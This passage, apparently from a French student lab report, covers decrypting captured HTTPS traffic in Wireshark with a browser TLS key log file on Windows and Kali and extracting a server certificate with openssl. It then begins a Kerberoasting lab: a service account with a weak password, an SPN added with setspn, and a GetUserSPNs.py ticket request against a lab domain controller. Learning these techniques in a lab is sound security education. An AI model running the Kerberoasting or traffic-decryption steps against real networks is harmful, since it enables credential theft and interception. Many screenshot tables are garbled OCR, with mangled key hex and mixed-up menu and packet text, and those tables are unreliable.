|     | 38193 | 105.480658 | 35.160.31.213 | 10.10.0.207   | TLSv1.2  | 1514 [TLS segment of a reassembled PDU]            |   |
|     | 38196 | 105.480658 | 35.160.31.213 | 10.10.0.207   | TLSv1.2  | 1514 [TLS segment of a reassembled PDU]            |   |
|     | 38207 | 105.485229 | 35.160.31.213 | 10.10.0.207   | HTTP     | 1448 HTTP/1.1 200 OK (application/javascript)      |   |
|     | 38237 | 105.519248 | 35.160.31.213 | 10.10.0.207   | HTTP     | 1463 HTTP/1.1 200 OK (application/javascript)      |   |
|     | 38247 | 105.547384 | 10.10.0.207   | 104.18.186.31 | TLSv1.3  | 1844 Client Hello (SNI=cdn.jsdelivr.net)           |   |
|     | 38250 | 105.567576 | 104.18.186.31 | 10.10.0.207   | TLSv1.3  | 1514 Server Hello, Change Cipher Spec              |   |
|     | 38253 | 105.567576 | 104.18.186.31 | 10.10.0.207   | TLSv1.3  | 1379 Encrypted Extensions, Compressed Certificate, |   |
|     | 38256 | 105.570457 | 10.10.0.207   | 104.18.186.31 | TLSv1.3  | 118 Change Cipher Spec, Finished                   |   |
|     | 38267 | 105.570786 | 10.10.0.207   | 104.18.186.31 | HTTP2    | 146 Magic, SETTINGS[0], WINDOW_UPDATE[0]           |   |
|     | 38268 | 105.570984 | 10.10.0.207   | 104.18.186.31 | HTTP2    | 517 HEADERS[1]: GET /npm/mathjax@2.7.9/MathJax.js  |   |
|     | 38269 | 105.586205 | 104.18.186.31 | 10.10.0.207   | HTTP2    | 582 SETTINGS[0], WINDOW_UPDATE[0]                  |   |
|     | 38270 | 105.586360 | 104.18.186.31 | 10.10.0.207   | HTTP2    | 85 SETTINGS[0]                                     |   |
|     | 38272 | 105.586581 | 10.10.0.207   | 104.18.186.31 | HTTP2    | 85 SETTINGS[0]                                     |   |
|     | 38273 | 105.598946 | 104.18.186.31 | 10.10.0.207   | HTTP2    | 837 HEADERS[1]: 200 OK                             |   |
|     | 38274 | 105.598946 | 104.18.186.31 | 10.10.0.207   | TLSv1.3  | 1445 [TLS segment of a reassembled PDU]            |   |
|     | 38275 | 105.598946 | 104.18.186.31 | 10.10.0.207   | TLSv1.3  | 1514 [TLS segment of a reassembled PDU]            |   |
|     | 38276 | 105.598946 | 104.18.186.31 | 10.10.0.207   | TLSv1.3  | 1376 [TLS segment of a reassembled PDU]            |   |
|     | 38277 | 105.598946 | 104.18.186.31 | 10.10.0.207   | TLSv1.3  | 1514 [TLS segment of a reassembled PDU]            |   |
|     | 38279 | 105.599280 | 104.18.186.31 | 10.10.0.207   | TLSv1.3  | 1376 [TLS segment of a reassembled PDU]            |   |
|     | 38280 | 105.599280 | 104.18.186.31 | 10.10.0.207   | HTTP2    | 1514 DATA[1][TLS segment of a reassembled PDU]     |   |
|     | 38281 | 105.599280 | 104.18.186.31 | 10.10.0.207   | TLSv1.3  | 1514 [TLS segment of a reassembled PDU]            |   |
|     | 38282 | 105 599280 | 104 18 186 31 | 10 10 0 207   | TLSv1 3  | 1307 [TIS segment of a reassembled PDII]           |   |
| <   |       |            |               |               |          | >                                                  |   |

#### Extraction du certificat

L'extraction du certificat permet entre autres d'authentifier le serveur, d'obtenir la clé publique nécessaire pour déchiffrer les données, de vérifier la validité et la chaîne de certificats, et de détecter d'éventuels problèmes de sécurité. Le type 11 correspond aux messages "Certificate" SSL/TLS. Ce filtre permet de ne montrer que les paquets contenant des certificats.

Avec un filtre : **ssl.handshake.type == 11**, les certificats existants apparaitrons dans les trames :

Dans la section "Packet Details" développer les sections suivantes : Secure Sockets Layer > Handshake Protocol : Certificate

| *Ethern    | et0                                                                                                    |                                                                                                    |                                                                 |            | - D ×                                                                                                    | ¢ |
|------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|------------|----------------------------------------------------------------------------------------------------|---|
| File Edit  | View Go Capture                                                                                                    | Analyze Statistics                                                                                                    | Telephony Wireless Tool                                         | s Help     |                                                                                                    |   |
|            | 🖲 📙 🛅 🔀 🖸                                                                                                    | ९ ⇔ ⇔ ≌ ↑ ୬                                                                                                    | <u> </u>                                                        | 1 2 2      |                                                                                                    |   |
| ssl.hand   | shake.type == 11                                                                                                    |                                                                                                    |                                                                 |            | ▲ 🗶 📼 🔹 +                                                                                                    |   |
| No.        | Time                                                                                                    | Source                                                                                                    | Destination                                                     | Protocol   | Lengtl Info                                                                                                    | ^ |
|            | 2569 8.057509                                                                                                    | 92.123.236.8                                                                                                    | 10.10.0.207                                                     | TLSv1.2    | 1514 Certificate                                                                                                 |   |
|            | 2631 8.231942                                                                                                    | 20.74.47.205                                                                                                    | 10.10.0.207                                                     | TLSv1.2    | 446 Server Hello, Certificate, Certificate Status                                                                |   |
|            | 2638 8.235006                                                                                                    | 20.74.47.205                                                                                                    | 10.10.0.207                                                     | TLSv1.2    | 446 Server Hello, Certificate, Certificate Status                                                                | 1 |
| +          | 2677 8.288885                                                                                                    | 150.171.27.10                                                                                                    | 10.10.0.207                                                     | TLSv1.2    | 1451 Server Hello, Certificate, Certificate Status                                                               |   |
|            | 3122 9.893279                                                                                                    | 150.171.28.10                                                                                                    | 10.10.0.207                                                     | TLSv1.2    | 176 Server Hello, Certificate, Certificate Status                                                                |   |
|            | 3139 9.900421                                                                                                    | 150.171.28.10                                                                                                    | 10.10.0.207                                                     | TLSv1.2    | 176 Server Hello, Certificate, Certificate Status                                                                |   |
|            | 3204 9.946158                                                                                                    | 150.171.28.10                                                                                                    | 10.10.0.207                                                     | TLSv1.2    | 176 Server Hello, Certificate, Certificate Status                                                                |   |
|            | 3226 9.977521                                                                                                    | 150.171.28.10                                                                                                    | 10.10.0.207                                                     | TLSv1.2    | 176 Server Hello, Certificate, Certificate Status                                                                |   |
|            | 3240 10.006892                                                                                                    | 150.171.28.10                                                                                                    | 10.10.0.207                                                     | TLSv1.2    | 176 Server Hello, Certificate, Certificate Status                                                                |   |
|            | 14445 36.652317                                                                                                    | 20.199.120.151                                                                                                    | 10.10.0.207                                                     | TLSv1.2    | 1217 Server Hello, Certificate, Server Key Exchang                                                               |   |
|            | 18039 47.730967                                                                                                    | 64.233.176.94                                                                                                    | 10.10.0.207                                                     | TLSv1.3    | 1318 Encrypted Extensions, Certificate, Certificat                                                               |   |
|            | 18073 47.953935                                                                                                    | 20.42.73.27                                                                                                    | 10.10.0.168                                                     | TLSv1.2    | 1369 Server Hello, Certificate, Server Key Exchang                                                               |   |
|            | 23495 64.582861                                                                                                    | 142.250.179.67                                                                                                    | 10.10.0.207                                                     | TLSv1.3    | 1210 Encrypted Extensions, Certificate, Certificat                                                               |   |
|            | 36260 101.940466                                                                                                    | 142.250.178.132                                                                                                    | 10.10.0.207                                                     | TLSv1.3    | 1199 Encrypted Extensions, Certificate, Certificat                                                               |   |
|            | 36653 102.236698                                                                                                    | 142.250.75.234                                                                                                    | 10.10.0.207                                                     | TLSv1.3    | 1066 Encrypted Extensions, Certificate, Certificat                                                               |   |
|            | 36872 102.895468                                                                                                    | 13.107.42.16                                                                                                    | 10.10.0.207                                                     | TLSv1.2    | 209 Server Hello, Certificate, Certificate Status                                                                |   |
|            | 37250 103.232837                                                                                                    | 142.250.179.110                                                                                                    | 10.10.0.207                                                     | TLSv1.3    | 688 Encrypted Extensions, Certificate, Certificat                                                                |   |
|            | 37505 103.751853                                                                                                    | 35.160.31.213                                                                                                    | 10.10.0.207                                                     | TLSv1.2    | 1399 Certificate, Server Key Exchange, Server Hell                                                               |   |
|            | 37514 103.775079                                                                                                    | 35.160.31.213                                                                                                    | 10.10.0.207                                                     | TLSv1.2    | 1399 Certificate, Server Key Exchange, Server Hell                                                               |   |
|            | 38482 105.847080                                                                                                    | 142.250.179.72                                                                                                    | 10.10.0.207                                                     | TLSv1.3    | 383 Encrypted Extensions, Certificate, Certificat                                                                | ~ |
| <          |                                                                                                    |                                                                                                    |                                                                 |            | >                                                                                                    | _ |
|            | > Extension: applid<br>> Extension: extend<br>> Extension: reneg<br>> Extension: served<br>[JA3S Fullstring<br>[JA3S: 0f14538e1d]   | cation_layer_protoc<br>ded_master_secret (<br>otiation_info (len=<br>r_name (len=0)<br>: 771,49200,5-35-16<br>c9070becdad7739c67d | ol_negotiation (len=5)<br>len=0)<br>1)<br>-23-65281-0]<br>6363] | )          | ^                                                                                                    | ~ |
| ~ +        | Handshake Protocol:<br>Handshake Type: (<br>Length: 4887<br>Certificates Leng<br>✓ Certificates (488<br>Certificate Leng            | Certificate<br>Certificate (11)<br>gth: 4884<br>84 bytes)<br>ength: 3422                                                          |                                                                 |            |                                                                                                    |   |
| ~ ;        | Certificate [-<br>Certificate Le<br>Certificate [-<br>Handshake Protocol:<br>Handshake Type: (<br>Length: 1862<br>Certificate State | .]: 30820d5a30820b4<br>ength: 1456<br>.]: 308205ac3082049<br>Certificate Status<br>Certificate Status<br>us Type: OCSP (1)        | 2a00302010202133301974<br>4a00302010202100a43a95<br>;<br>(22)   | 591be2869f | 9d9ef8732000001974591300d06092a864886f70d01010c0500300<br>99579ec7208ba50300d06092a864886f70d01010c05003061310b: | * |
| c          |                                                                                                    |                                                                                                    |                                                                 | _          | ×                                                                                                    |   |
| <b>• •</b> |                                                                                                    |                                                                                                    |                                                                 |            |                                                                                                    |   |

Choisir le certificat que l'on souhaite exporter et faire ensuite un clic droit dessus. Choisir « Exporter Paquets Octets » :

| Développer les sous-arborescences |            |
|-----------------------------------|------------|
| Réduire les sous-arborescences    |            |
| Développer tout                   |            |
| Réduire tout                      |            |
| Appliquer en Colonne              | Ctrl+Maj+I |
| Appliquer comme un Filtre         |            |
| Préparer comme filtre             |            |
| Filtre de Conversation            |            |
| Colorier avec un Filtre           |            |
| Suivre                            |            |
| Copie                             |            |
| Afficher les octets de paquet     | Ctrl+Maj+O |
| Exporter Paquets <u>O</u> ctets   | Ctrl+Maj+X |
| Page Protocole Wiki               |            |
| Référence des champs de filtre    |            |
| Préférences du Protocole          |            |
| Décoder <u>C</u> omme             | Ctrl+Maj+U |

# B) Sous kali Linux

> Création du fichier txt **sslkeys.txt** dans le répertoire Documents.

Créer une variable d'environnement : SSLKEYLOGFILE = \$PWD/Documents/sslkeys.txt



Réaliser un test avec la commande chromium –ssl-key-log-file=SSLKEYLOGFILE Chromium s'ouvrira, naviguer sur différentes pages.



> Pour lire le contenu du fichier, voici la commande : *cat SSLKEYLOGFILE* 

| (margaux® kali)-[~/Documents]                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| L\$ cat SSLKEYLOGFILE                                                                                                    |
| CLIENT_HANDSHAKE_TRAFFIC_SECRET 670dc5ddd76693f76e58f1d2b055ccc2823ef6e4f9e9e46b0e41e04262e10b32 0f7999fa502ae843ba02190206bd32872a0e717089584367774a28f8b0cd345f                    |
| SERVER_HANDSHAKE_TRAFFIC_SECRET 670dc5ddd76693f76e58f1d2b055ccc2823ef6e4f9e9e46b0e41e04262e10b32 34537ec4d85eb8b12b6ce73f2777ed5ce40bacfe9385fbda0e3bd19307052501                    |
| CLIENT_TRAFFIC_SECRET_0 670dc5ddd76693f76e58f1d2b055ccc2823ef6e4f9e9e46b0e41e04262e10b32 ad85a7ad6dd60978f6e20e6cac192bfaa5a927f30cd55decc1536f7b21851539                            |
| SERVER_TRAFFIC_SECRET_0 670dc5ddd76693f76e58f1d2b055ccc2823ef6e4f9e9e46b0e41e04262e10b32 03fa505d4aea96411cf73ca765df898b40e7e5de48ad77db00604b40508bca1c                            |
| EXPORTER_SECRET 670dc5ddd76693f76e58f1d2b055ccc2823ef6e4f9e9e46b0e41e04262e10b32 9b71ccae837941de6f1efeea4d59603c0aad91b65f2a97236bf850ef3daa885d                                    |
| CLIENT_HANDSHAKE_TRAFFIC_SECRET 89293745e81e5bcbc576at467ee7eaddeaec5abb53152a58233e7835564b01e0 28380ca047981012t+504fc5f10e61736e2a58351d96ebf4bd3d40873f7d4c99b5c4c74b51e067af402 |
| 13d04ef095797 1247247.342.577489345.28.73.194.208 10.10.0.104.0.104                                                                                                    |
| SERVER_HANDSHAKE_TRAFFIC_SECRET 89293745e81e5bcbc576af467ee7eaddeaec5abb53152a58233e7835564b01e0 4d411292310ae86d11ec8c3ad1cb50239367a94329df01529ef151fa0ea8e8bc470f2c011819286e699 |
| 61603d0d9855b                                                                                                    |
| CLIENT_TRAFFIC_SECRET_0 89293745e81e5bcbc576af467ee7eaddeaec5abb53152a58233e7835564b01e0 08526c96ff318f5ec98c9f9b5a5bc80aaeac865d8914504ff20ce954afab9af19416ed02e3d4bf5db7e6cc67e8e |
| fa0f8 23231/ 13.02397/330 13.74.143.200 10.10.033 10.0412 1027 Server Hello, Certificate, Server Ke                                                                                  |
| SERVER_TRAFFIC_SECRET_0 89293745e81e5bcbc576at467ee7eaddeaec5abb53152a58233e7835564b01e0 2861d8d98dacc293319bd241de1402a909101t719c20c0082t+1+bb6874a81b0bd1cc962e79c76ba2db52887a33 |
| d634c 288372 839.025813367 40.09776 18.10.0 83 ESVIL2 1026 Server Hello, Certificate, Server Ke                                                                                      |
| EXPORTER_SECRET 89293745e81e5bcbc576a+467ee7eaddeaec5abb53152a58233e7835564b01e0 d33c23414d1d256663aeb88322b165970589a19952433c+45ce4945+2b93e15b73a72bade88401b34c3472717+457669    |
| CLIENT_HANDSHAKE_TRAFFIC_SECRET 574c5bect94b4t15t7011c03543ad52ae69cde7ea49e718b5tftae9t660ec054 9a8b2906ded495b297c008ba7279128td4211ca19b806eae07a04ec3e7e5d6863c0t3e97995e1569d07 |
| f881d1d408835                                                                                                    |
| SERVER_HANDSHAKE_TRAFFIC_SECRET 574c5becf94b4f15f7011c03543ad52ae69cde7ea49e718b5fffae9f660ec054 687509d435fd5146c1951b9dea3b37fe51e4b1e0b601a9bbd1348684c04b4bf4ff88030af11fa5aecf6 |
| c196c45te8t3a                                                                                                    |
| CLIENT_TRAFFIC_SECRET_0 574c5bect94b4t15t7011c03543ad52ae69cde7ea49e718b5tttae9t660ec054 b9taa9965627a07233b13ea38d0bt4ea9bee047524023421429a7e9666d0a48676e7c18547t7027ddtt4eace1t7 |
| 14991                                                                                                    |
| SERVER_TRAFFIC_SECRET_0 574c5bect94b4t15t7011c03543ad52ae69cde7ea49e718b5tttae9t660ec054 0962t6132570cat5807c4e1819c23d7924cdtbce7d1700a64ad1a02a3te7d6t2bd31c9e9573edc2a0771e1ac8t8 |
| 6201e Content Type: Handshake (22) all 03 02 01 02 02 13 33 01 all 06 98 33 9e ae                                                                                                    |
| EXPORTER_SECRET 574c5bec+94b4+15+7011c03543ad52ae69cde7ea49e718b5+++ae9+660ec054 63297d17+8d6bc5a7ac3d30a6039194b3d05a44++4b1+5+4bdc52b2b976967+1011e133b24a1e6+747e8+998b51c4036    |
| CLIENT_RANDOM e38059fc409aeect4b3e2e8a5ec846c89007727e62985b2ct0t1f36583b8ecbt ab5db059109c5cd86f7af5620e0c577d1cf8d8d24d6995dtattb363t91711276ab5t917bce970td3570797314f9934a6      |
| CLIENT_RANDOM 03+1cce1008+73402+53ec71e+9c+780573c9b+18a1adc45bb22a+d368+61e5b 24c4+a+7529918cd++8d6+b738a5a6ba6685054d8dc67d685+0d948c3c66+d1c667829b+6aac827d8278d02981a92936      |
| CLIENT_RANDOM +d16042dc++59885730dc66aa+8e70ad0ee9db+ee9e4a6e+96a23+a6+d+7ba9d 3ee67db18497c6383c8133+723d65dd0916491d8a+5b882c599ca87b3420687a0a590d5+e22c4+5dd62b6a117+a6b611      |
| CLIENT_RANDOM 59fd6d1b1be4000353c2cc01d7ce0a73bdcbc7ef3ab4b65d46853d130da0bde5 d7cf99347458a9c586a7a31c7fce2c8fdd4880346a07b9f4ac40b1d0fe6acdf6680563900a30984d41e811b333382eb3      |
| CLIENT_HANDSHAKE_TKAFFIC_SECRET_404b458d3c1573d25c117c7ld1842703efa18d9af8ae8f7c0f2eb2c06297058d_d2a9f2c4a45eb5e6c5fda3e245853236e8554cc8fd6934ed9973883dc05a2bae                    |
| SERVER_HANDSHAKE_TKAFFIC_SECRET 404b458d3c1573d25c117c71d1842703efa18d9af8ae8t7c0f2eb2c06297058d 2b34d7b08924b1e08e1c6783023a5c658027385fe0906fc8197788219515e9e8                    |
| CLIENT_TRAFFIC_SECRET_0 404b458d3c1573d25c117c71d1842703eta18d9at8ae8t7C0t2eb2c06297058d a44f0fab3t3c394a329d374a0b6e53b08de7c8c84a05914292373537a7a3244c                            |
| SERVER_TRAFFIC_SECRET_0 404b458d3c1573d25c117c71d1842703eta18d9at8ae8t7c0t2eb2c06297058d td6bc85d52d90053ca4cf1da38fad4d83141f5b70b32b6eac68c74f01dda1c8e                            |
| EVDNDTED_CERDET_/00/b/50/221572/0357117271/190/3702af310/03f03a00f7c0f2a0/20150/c652/07d57ad2d07c1660a0/d160661d35c6cd630d226600b3f0/                                                |

Comme vu précédemment sous Windows, il faut des clés pour déchiffrer le flux réseau.

Ouvrir Wireshark, et faites de la même manière que sous Windows. Se rendre dans les préférences pour appliquer le filtre et afficher que le TLS comme vu précédemment sous Windows.



### **Extraction du certificat**

Clic droit sur le certificat et sélectionner « export . der » :

| 59417 100.592051800                                                   | 10.10.0.109             | 10.10.0.1/2           |
|-----------------------------------------------------------------------|-------------------------|-----------------------|
| 59422 166.597761854                                                   | 10.10.0.162             | 10.10.0.172           |
| 59433 166.602958974                                                   | Expand Subtrees         | 10 10 0 130           |
| 124247 342.577689345                                                  | Collapse Subtrees       |                       |
| 174581 500.582196758                                                  | Compact All             |                       |
| 190326 555.147654545                                                  | Expand All              |                       |
| 252921 715.029077850                                                  | Collapse All            |                       |
| 288372 839.625813167                                                  | Apply as Column         | Ctrl+Shift+I          |
| 292735 856.703550847                                                  | Apply as Filter         |                       |
| 416495 1340.6912841                                                   | Prepare as Filter       | 1                     |
| 1                                                                     | Comparation Eilter      |                       |
|                                                                       | Conversation Fitter     |                       |
|                                                                       | Colorize with Filter    |                       |
|                                                                       | Follow                  |                       |
| [5 Reassembled TCP Segment                                            | Сору                    | •                     |
| Transport Layer Security                                              | Show Packet Bytes       | Ctrl+Shift+O          |
| <ul> <li>TLSv1.2 Record Layer: H<br/>Content Type: Handsha</li> </ul> | Export Packet Bytes     | Ctrl+Shift+X          |
| Version: TLS 1.2 (0x0                                                 | Wiki Protocol Page      |                       |
| Handshake Protocol: S                                                 | Filter Field Reference  |                       |
| - Handshake Protocol: C                                               | Protocol Preferences    |                       |
| Handshake Type: Cer<br>Length: 3990                                   | Decode As               | Ctrl+Shift+U          |
| Certificates Length                                                   | Co. to Linked Dashet    |                       |
| - Certificates (3987                                                  | Go to Linked Packet     | and the second second |
| · Certificate Itrune                                                  | ALTU IS AND CHAUNAND CH |                       |
| Certificate Length                                                    | : 1456                  | 0140                  |
| Certificate [trunc                                                    | ated]: 308205ac308204   | 194a0030201( 0150     |
| Handshake Protocol: Cer                                               | rtificate Status        | 0100                  |

Le certificat se trouve dans les Documents :

| margaux     | Doc | uments |         |    |           |
|-------------|-----|--------|---------|----|-----------|
| Ŷ           |     |        |         |    |           |
| certificat. | der | SSLKEY | LOGFILE | SS | lkeys.txt |

Revenir dans le terminal et taper la commande suivante pour afficher les informations contenues dans le certificat sous forme lisible : x509 -inform der -in certificat.der -text

| (margaux skali)-[~<br>\$ openssl x509 -inf         | /Documents]<br>orm der -in certificat                                     | .der -text                                                     |                          |                                           |
|----------------------------------------------------|---------------------------------------------------------------------------|----------------------------------------------------------------|--------------------------|-------------------------------------------|
| Certificate:<br>Data:                              |                                                                           |                                                                |                          |                                           |
| Version: 3 (0<br>Serial Number                     | ×2) No.                                                                   |                                                                |                          |                                           |
| 33:01:a6:<br>Signature Alg<br>FileSy Issuer: C=US. | 81:0e:98:33:9e:ae:8a:0<br>orithm: sha384WithRSAE<br>O=Microsoft Corporati | d:c8:fa:00:00:01:a6:81:<br>ncryption<br>on. CN=Microsoft Azure | 0e<br>RSA TLS Issuing CA | 10.10.0.172<br>10.10.0.172<br>10.10.0.172 |
| Validity                                           |                                                                           |                                                                | 2.73.30<br>3 194 208     |                                           |
| Not Befor<br>Not After                             | e: Mar 27 14:35:00 202<br>· Sen 23 14:35:00 202                           | 5 GMT<br>5 GMT                                                 |                          |                                           |
| Subject: C=US<br>Subject Publi                     | , ST=WA, L=Redmond, O=<br>c Key Info:                                     | Microsoft Corporation,                                         | CN=*.events.data.mi      | crosoft.com                               |
| Home Public Ke                                     | y Algorithm: rsaEncryp                                                    | tion.5.037668467 13.74                                         |                          |                                           |
| Publi                                              | c-Key: (2048 bit)2888                                                     |                                                                |                          |                                           |
| Modul                                              | US:<br>0.d0:27:00.bf.95.bd.5d                                             | ·/6.02.b5.00.55.12.f2.                                         |                          |                                           |
|                                                    | 7.5c.ee.82.0a.92.93.10                                                    | .40.00.05.09.55.15.12.1                                        |                          |                                           |
|                                                    | 1:56:e7:a9:3d:c6:42:66                                                    | :08:4c:4b:f1:58:7b:2c:                                         |                          |                                           |
| 4                                                  | a:cd:b6:2d:1a:8e:df:a8                                                    | :d5:fa:79:09:23:c2:af:                                         |                          |                                           |
| Kali Linux a 6                                     | 7:32:07:1b:5a:ad:36:27                                                    | :28:01:05:46:2c:17:2f:                                         |                          |                                           |
| a                                                  | 6:84:01:f6:d7:1f:60:4a                                                    | :46:3f:10:17:a4:6d:ec:                                         |                          |                                           |
| a                                                  | 1:d1:f5:74:e7:52:75:a0                                                    | :09:03:da:41:79:59:86:                                         |                          |                                           |
| a                                                  | 0:6e:ce:99:14:ae:67:09                                                    | :d2:d0:23:77:1c:a4:b0:                                         |                          |                                           |
| 5                                                  | 9:a0:17:70:76:18:4c:1f                                                    | :15:e3:27:c2:d1:92:98:                                         |                          |                                           |
| d                                                  | 3:31:91:ef:2a:cf:d2:7f                                                    | :c8:85:12:dd:87:3a:fb:                                         |                          |                                           |
| 4                                                  | f:b5:0a:9d:5c:57:c9:c6                                                    | :2a:93:94:36:d0:28:05:                                         |                          |                                           |
| 0                                                  | 4:32:e9:3c:bd:39:4c:75                                                    | :dc:69:35:d7:6d:8e:3b:                                         |                          |                                           |
| 7                                                  | 1:b5:b3:44:b5:90:53:48                                                    | :a2:70:c8:09:6c:f8:83:                                         |                          |                                           |
| 1                                                  | 2:02:a7:44:76:2a:0a:bb                                                    | :a5:6d:97:63:29:af:69:                                         |                          |                                           |
| f                                                  | f:a5:c4:9f:6f:e2:56:f5                                                    | :89:1a:52:ae:6d:51:c7:                                         |                          |                                           |
| a                                                  | 9:39:8d:af:40:8c:34:2d                                                    | :21:ba:3a:93:fa:90:f8:                                         |                          |                                           |
| 6<br>b                                             | 5:a2:4e:a9:83:58:49:6a<br>7:45                                            | :67:2e:21:de:f4:60:59:                                         |                          |                                           |
| Expon                                              | ent: 65537 (0×10001)                                                      |                                                                |                          |                                           |
| AS09V3 extens                                      | tificato SCTs. Com                                                        |                                                                |                          |                                           |
| CT Precer                                          | d Contificate Timestam                                                    | nitificate lapath. 25                                          |                          |                                           |
| Signe                                              | $arsion \cdot v1 (0x0)$                                                   | pillicate Length: 25                                           |                          |                                           |
|                                                    | od ID · DD·DC·CA·34                                                       | .05.D7.E1.16.05.E7.05.3                                        | 2. EV. C2.0E.E8.         |                                           |
| L                                                  | 3D:1C:50:DE                                                               | :DB:00:34:14:12:76:04:2                                        | C: AC: BB: C8: 2A        |                                           |
| т                                                  | imestamn · Mar 27 14:4                                                    | 5:03 815 2025 GMT                                              | d.uc.pg.700/2008/08/202  |                                           |
| Ē                                                  | xtensions: none                                                           | ake protocol set entin                                         |                          |                                           |
|                                                    | ignature : ecdsa-with-                                                    | SHA256                                                         |                          |                                           |
|                                                    | 30:46:02:21                                                               | :00:BF:5C:6D:5C:E2:29:3                                        | 5:5E:FA:41:C3:           |                                           |
|                                                    | D3:F4:2D:19                                                               | :AC:A8:F5:AC:CB:82:9A:C                                        | 6:06:49:4E:E3:           |                                           |
|                                                    | 9E:C2:DF:E8                                                               | :F7:02:21:00:C2:F7:65:1                                        | E:EA:23:73:62:           |                                           |
|                                                    | C7:09:85:7D                                                               | :EE:48:CC:F3:0C:20:6A:6                                        | 8:BF:55:EC:7D:           |                                           |
|                                                    |                                                                           |                                                                |                          |                                           |

## C)Conclusion

Le déchiffrement du trafic HTTPS permet d'analyser les communications sécurisées mais comporte des risques au niveau de la confidentialité. Sous Windows et Kali, ce processus

implique la création de fichiers de clés (sslkey.txt) et l'utilisation de Wireshark pour capturer et déchiffrer les sessions TLS. Cependant, ces méthodes peuvent être exploitées par des acteurs malveillants interceptant des données sensibles. Pour s'en protéger, il est important de maintenir des pratiques de sécurité rigoureuses comme l'utilisation de certificats SSL/TLS valides, mises à jour régulières et l'application de politiques de sécurité strictes. L'utilisation de VPN et de pare-feu peuvent également renforcer la protection contre les attaques

# III- Kerberoasting

Le **Kerberoasting** est une attaque qui exploite les comptes de service dans Active Directory en ciblant leurs **SPN (Service Principal Names)**. Les **SPN** sont des identifiants uniques associés aux comptes de service, permettant aux clients de localiser et d'authentifier les services via Kerberos.

Lors d'une attaque de Kerberoasting, un attaquant demande des tickets TGS pour les SPN des comptes de service, récupérant ainsi des hashes des mots de passe. Ces hashes peuvent ensuite être crackés pour compromettre les comptes de service. Sans les SPN, l'attaquant ne pourrait pas identifier et cibler les comptes de service, rendant le Kerberoasting impossible.

## Pré requis : Avoir un domaine au préalable

Création d'un compte SPN exploitable sur un compte de service fictif :

- Cette commande crée un utilisateur Active Directory avec le nom svc\_sql et le mot de passe spécifié. L'utilisateur est activé immédiatement : New-ADUser -Name margaux -AccountPassword (ConvertTo-SecureString "Azerty123!" -AsPlainText -Force) -Enabled \$true
- Ajout d'un SPN au compte créer : setspn -A SSQLSvc/sglservice.margaux.local:1433 svc sgl
- Relancer GetUserSPNs.py : GetUserSPNs.py mt.local/margaux 'Azerty123 !' -

request -dc-ip 192.168.133.134 -debug

